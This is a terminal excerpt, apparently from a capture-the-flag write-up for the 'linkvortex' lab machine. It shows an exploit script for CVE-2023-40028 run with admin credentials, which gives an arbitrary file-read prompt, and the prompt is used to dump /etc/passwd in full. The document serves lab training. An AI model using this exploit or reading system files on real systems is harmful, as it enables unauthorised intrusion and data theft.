 └─$ ./CVE-2023-40028.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>